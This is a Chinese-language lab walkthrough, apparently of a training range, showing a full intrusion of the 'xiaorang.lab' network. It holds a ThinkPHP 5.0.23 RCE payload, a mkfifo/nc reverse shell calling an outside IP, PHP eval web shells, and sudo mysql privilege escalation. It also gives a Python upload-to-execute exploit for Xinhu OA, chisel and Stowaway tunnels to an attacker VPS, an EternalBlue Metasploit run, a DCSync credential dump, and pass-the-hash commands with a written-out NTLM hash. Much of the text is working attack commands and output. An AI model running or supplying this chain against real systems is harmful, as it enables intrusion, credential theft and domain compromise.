0x01 说在前面 第一次,有点小贵
0x02 action 先扫描目录发现
1
2
3
/static /robots.txt /index.php/login/
看完之后发现,是个thinkphp5.0.23,先RCE
1
2
/index.php?s=captcha _method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=pwd
tp
getshell之后发现就是一个很普通的用户,找flag,
发现机器出网,弹shell
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
POST /index.php?s=captcha HTTP/1.1 Host : 39.99.155.128Accept-Encoding : gzip, deflateAccept-Language : zh-CN,zh;q=0.9,en;q=0.8User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36Cache-Control : no-cacheContent-Type : application/x-www-form-urlencodedAccept : text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7Referer : http://39.99.155.128/index.php?s=captchaOrigin : http://39.99.155.128Upgrade-Insecure-Requests : 1Pragma : no-cacheContent-Length : 147_method =__construct&filter%5 B%5 D=system&method=get&server%5 BREQUEST_METHOD%5 D=rm+%2 Ftmp%2 Ff%3 Bmkfifo+%2 Ftmp%2 Ff%3 Bcat+%2 Ftmp%2 Ff%7 Csh+-i+2 %3 E%261 %7 Cnc+156.238.233.9 +9999 +%3 E%2 Ftmp%2 Ff
1
2
3
4
5
6
$ sudo -l Matching Defaults entries for www-data on ubuntu-web01: env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin User www-data may run the following commands on ubuntu-web01: (root) NOPASSWD: /usr/bin/mysql
利用MySQL可以进行提权RCE
1
2
3
4
5
6
sudo mysql -e '\! /bin/sh' sudo mysql -e '\! find / -name flag*' sudo mysql -e '\! tac /root/flag/flag01.txt' flag01: flag{60b53231-
内网 写个shell把fscan传上去
1 echo "<?php eval(\$_POST[1]);?>" > 1.php
把fscan上传上去,然后扫描一下
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
chmod +x fscan ifconfig eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500 inet 172.22.1.15 netmask 255.255.0.0 broadcast 172.22.255.255 inet6 fe80::216:3eff:fe32:f773 prefixlen 64 scopeid 0x20<link> ether 00:16:3e:32:f7:73 txqueuelen 1000 (Ethernet) RX packets 106639 bytes 147596409 (147.5 MB) RX errors 0 dropped 0 overruns 0 frame 0 TX packets 35092 bytes 12271106 (12.2 MB) TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0 lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536 inet 127.0.0.1 netmask 255.0.0.0 inet6 ::1 prefixlen 128 scopeid 0x10<host> loop txqueuelen 1000 (Local Loopback) RX packets 680 bytes 59871 (59.8 KB) RX errors 0 dropped 0 overruns 0 frame 0 TX packets 680 bytes 59871 (59.8 KB) TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0 ./fscan -h 172.22.1.15/24
这意味着 IP 地址范围是从 172.22.1.0 到 172.22.1.255,扫描完成之后查看

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
cat result.txt 172.22.1.2:88 open 172.22.1.18:3306 open 172.22.1.18:445 open 172.22.1.21:445 open 172.22.1.2:445 open 172.22.1.18:139 open 172.22.1.21:139 open 172.22.1.2:139 open 172.22.1.18:135 open 172.22.1.21:135 open 172.22.1.2:135 open 172.22.1.18:80 open 172.22.1.15:80 open 172.22.1.15:22 open [*] NetInfo [*]172.22.1.18 [->]XIAORANG-OA01 [->]172.22.1.18 [*] NetInfo [*]172.22.1.21 [->]XIAORANG-WIN7 [->]172.22.1.21 [*] NetInfo [*]172.22.1.2 [->]DC01 [->]172.22.1.2 [*] OsInfo 172.22.1.2 (Windows Server 2016 Datacenter 14393) [+] MS17-010 172.22.1.21 (Windows Server 2008 R2 Enterprise 7601 Service Pack 1) [*] NetBios 172.22.1.2 [+] DC:DC01.xiaorang.lab Windows Server 2016 Datacenter 14393 [*] WebTitle http://172.22.1.15 code:200 len:5578 title:Bootstrap Material Admin [*] NetBios 172.22.1.21 XIAORANG-WIN7.xiaorang.lab Windows Server 2008 R2 Enterprise 7601 Service Pack 1 [*] NetBios 172.22.1.18 XIAORANG-OA01.xiaorang.lab Windows Server 2012 R2 Datacenter 9600 [*] WebTitle http://172.22.1.18 code:302 len:0 title:None 跳转url: http://172.22.1.18?m=login [*] WebTitle http://172.22.1.18?m=login code:200 len:4012 title:信呼协同办公系统 [+] PocScan http://172.22.1.15 poc-yaml-thinkphp5023-method-rce poc1
找到了一些系统
1
2
3
172.22.1.2:DC域控 172.22.1.21:Windows的机器并且存在MS17-010 漏洞 172.22.1.18:信呼OA办公系统

内网隧道 搭建内网隧道(chisel),第一次所以先下载安装
1
2
3
4
5
6
wget https://github.com/jpillora/chisel/releases/download/v1.7.6/chisel_1.7.6_linux_amd64.gz scp -r -P 19793 "C:\Users\baozhongqi\Desktop\chisel_1.7.6_linux_amd64.gz" root@27.25.151.48:/var/www/html/ gunzip chisel_1.7.6_linux_amd64.gz mv chisel_1.7.6_linux_amd64 /usr/local/bin/chisel chmod +x /usr/local/bin/chisel
然后在自己vps上面
1 chisel server -p 5555 --reverse
也要把这个传到靶机上面,然后运行命令
1
2
chmod +x chisel_1.7.6_linux_amd64 ./chisel_1.7.6_linux_amd64 client 27.25.151.48:5555 R:0.0.0.0:1234:socks
在自己的服务器上面就会收到这个


修改kali的代理,方便我们能打
1 sudo vim /etc/proxychains4.conf
后面了解到还有一个更好用的工具是Stowaway ,于是看了狗哥的博客再用这个靶场来试试怎么用记录一下

在自己的服务器上面运行
1 ./linux_x64_admin -l 1234 -s 123
这个表示监听1234端口并且连接key为123,然后在我们已经拿到shell的靶机上面运行
1 ./linux_x64_agent -c 27.25.151.48:1234 -s 123 --reconnect 8
表示用key123连接服务端8000端口,并且掉线时8s重连

到了这里我们在进行sock5的设置,在自己的服务器上
就建立好了,配置一下浏览器代理看看成功没这个代理建立
信呼 快乐的打NDAY,写个m.php
1 <?php eval ($_POST [a]);?>
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 import requestssession = requests.session() url_pre = 'http://172.22.1.18/' url1 = url_pre + '?a=check&m=login&d=&ajaxbool=true&rnd=533953' url2 = url_pre + '/index.php?a=upfile&m=upload&d=public&maxsize=100&ajaxbool=true&rnd=798913' url3 = url_pre + '/task.php?m=qcloudCos|runt&a=run&fileid=11' data1 = { 'rempass' : '0' , 'jmpass' : 'false' , 'device' : '1625884034525' , 'ltype' : '0' , 'adminuser' : 'YWRtaW4=' , 'adminpass' : 'YWRtaW4xMjM=' , 'yanzm' : '' } r = session.post(url1, data=data1) r = session.post(url2, files={'file' : open ('m.php' , 'r+' )}) filepath = str (r.json()['filepath' ]) filepath = "/" + filepath.split('.uptemp' )[0 ] + '.php' id = r.json()['id' ]print (id )print (filepath)url3 = url_pre + f'/task.php?m=qcloudCos|runt&a=run&fileid={id } ' r = session.get(url3) r = session.get(url_pre + filepath + "?a=system('dir');" ) print (r.text)
1
2
3
4
5
6
7
8
9
10
11
12
13
┌──(kali㉿kali)-[~/桌面/poc] └─$ proxychains4 python3 poc.py [proxychains] config file found: /etc/proxychains4.conf [proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4 [proxychains] DLL init: proxychains-ng 4.17 [proxychains] Strict chain ... 110.42.47.145:1234 ... 172.22.1.18:80 ... OK 9 /upload/2024-10/10_11381121.php <br /> <b>Notice</b>: Use of undefined constant a - assumed 'a' in <b>C:\phpStudy\PHPTutorial\WWW\upload\2024-10\10_11381121.php</b> on line <b>1</b><br /> <br /> <b>Notice</b>: Undefined index: a in <b>C:\phpStudy\PHPTutorial\WWW\upload\2024-10\10_11381121.php</b> on line <b>1</b><br />
antsword设置代理连接

永恒之蓝 那么最后还有一台永恒之蓝
目标机器不出网,正向链接
1
2
3
4
5
proxychains4 msfconsole use exploit/windows/smb/ms17_010_eternalblue set payload windows/x64/meterpreter/bind_tcp_uuid set RHOSTS 172.22.1.21 exploit
成功拿到(NDAY就是好)

然后我们前面知道是DC1,可以这么打
DCSync攻击:
DCSync 攻击前提:
想进行DCSync 攻击,必须获得以下任一用户的权限:
这里用永恒之蓝打完本来就是system权限,然后我们load kiwi,那我们导出hash
1
2
load kiwi kiwi_cmd "lsadump::dcsync /domain:xiaorang.lab /all /csv" exit

exit然后运行,用crackmapexec利用admin的哈希来打,并且知道'DC01.xiaorang.lab' will be the DC server
1
2
3
4
5
proxychains4 crackmapexec smb 172.22.1.2 -u administrator -H10cf89a850fb1cdbe6bb432b859164c8 -d xiaorang.lab -x "whoami" proxychains4 crackmapexec smb 172.22.1.2 -u administrator -H10cf89a850fb1cdbe6bb432b859164c8 -d xiaorang.lab -x "type Users\Administrator\flag\flag03.txt" e8f88d0d43d6}
到这里就打完了
1 flag{60b53231-2ce3-4813-87d4-e8f88d0d43d6}
重新打了一次
0x04 小结 还是很入门的,不过,有好多东西,像什么审计之类的吃不消,哎,慢慢看吧,准备买本书看看